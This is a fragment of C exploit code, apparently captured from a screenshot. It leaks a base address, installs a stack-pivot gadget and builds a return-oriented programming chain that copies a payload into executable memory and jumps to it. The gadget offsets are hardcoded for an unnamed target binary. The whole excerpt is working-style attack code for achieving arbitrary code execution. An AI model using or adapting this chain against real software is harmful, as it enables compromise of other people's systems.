 549 else if (tmp==0x880) //DnD
550 {
551 baseaddr = obj - 0x7a7880;
552 printf("Got base addr :0x%llx\n", baseaddr);
553 gadget = baseaddr + 0x33700;
554 __int64 Stackpiovt_Gadget = baseaddr + 0x11b2d, p2payload = baseaddr + 0xb87118;
555 uint64 *ppayload = (uint64*)payload;
556
557 char tmpbuffer[0x18] = { 0 };
558
559 memcpy(tmpbuffer + 0x10, &Stackpiovt_Gadget, 8);
560
561 if (!SetGlobalPointer(gadget))
562 {
563 puts("Error11");
564 __leave;
565 }
566
567 if (!SetPayload(tmpbuffer, 0x18))
568 {
569 puts("Error12");
570 __leave;
571 }
572
573 memcpy(payload + 0x38, &p2payload, 8);
574
575 uint64 rwxmem = baseaddr + 0x00b309a0;
576 ppayload += 9;
577 *ppayload++ = baseaddr + 0x061553;//pop rcx
578 *ppayload++ = rwxmem;
579 *ppayload++ = baseaddr + 0x53d4a8; //mov eax, esp ; add rsp, 0x30 ; pop r12 ; ret
580 ppayload += 7;
581 *ppayload++ = baseaddr + 0x61e2cd; //add rax, 0x34 ; ret
582 *ppayload++ = baseaddr + 0x61e2cd; //add rax, 0x34 ; ret
583 *ppayload++ = baseaddr + 0x033d72;//pop r8
584 *ppayload++ = 0x200;
585 *ppayload++ = baseaddr + 0x562e90;// mov edx, eax ; cmp edx, 0x11 ; je 0x140562ea3 ; xor
586 *ppayload++ = baseaddr + 0x14e5b;//pop rax
587 *ppayload++ = baseaddr + 0x75e358;//memcpy
588 *ppayload++ = baseaddr + 0x0fd823; //mov rax, qword ptr [rax] ; ret
589 *ppayload++ = baseaddr + 0x08ded; //jmp rax